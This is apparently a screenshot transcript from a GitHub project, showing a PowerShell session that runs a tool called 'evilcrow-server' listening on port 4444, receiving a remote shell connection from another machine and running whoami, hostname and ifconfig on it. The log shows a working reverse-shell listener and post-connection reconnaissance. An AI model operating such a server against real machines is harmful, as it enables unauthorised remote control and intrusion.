 Windows PowerShell
PS C:\Users\jserna\Desktop\evilcrow-server\x64\Debug> .\evilcrow-server.exe --port 4444
[*] Server started
[*] Server listening on port 4444
[*] Connection established with 192.168.9.150:49674
$ whoami
whoami
joel
$ hostname
hostname
joel
$ ifconfig
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:75:55:dc:b7  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0          TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Bucle local)
        RX packets 19391  bytes 6379636 (6.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19391  bytes 6379636 (6.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ztks56oqvx: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 2800
        inet 172.26.22.233  netmask 255.255.0.0  broadcast 172.26.255.255
        inet6 fe80::d811:2dff:fee6:8f48  prefixlen 64  scopeid 0x20<link>
        ether da:11:2d:e6:8f:48  txqueuelen 1000  (Ethernet)
        RX packets 1802  bytes 159240 (159.2 KB)